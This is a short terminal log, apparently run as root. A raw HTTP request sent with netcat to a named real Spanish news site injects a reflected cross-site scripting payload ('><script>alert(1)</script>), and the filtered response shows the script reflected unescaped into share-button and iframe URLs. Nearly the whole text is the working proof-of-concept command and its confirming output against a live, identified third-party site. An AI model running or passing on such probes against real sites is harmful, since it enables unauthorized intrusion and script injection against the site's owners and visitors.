 root@c0re:/tmp# echo "hola hamijos"
hola hamijos
root@c0re:/tmp# echo -e "GET /?sadasda'><script>alert(1)</script>asdsad HTTP/1.1\nHost:gasolineras.diariosur.es\n\n" |nc -v gasolineras.diariosur.es 8
0 | grep alert
DNS fwd/rev mismatch: gasolineras.diariosur.es != proyectos.diariosur.es
gasolineras.diariosur.es [194.30.12.219] 80 (http) open
           alert("Error: Seleccionar un tipo de combustible");
           alert("Error: Seleccionar un tipo de combustible");
                         <a href="https://twitter.com/share" class="twitter-share-button" data-url="http://gasolineras.diariosur.es/?sadasda'><script>
alert(1)</script>asdsad" data-text="
                        <iframe src="http://www.facebook.com/plugins/like.php?href=http://gasolineras.diariosur.es/?sadasda'><script>alert(1)</script>
asdsad&amp;layout=button_count&amp;show_faces=false&amp;width=74&amp;action=like&amp;colorscheme=light&amp;height=21" style="border: medium none; over
flow: hidden; width: 74px; height: 21px;" allowtransparency="true" frameborder="0" scrolling="no"></iframe>
root@c0re:/tmp#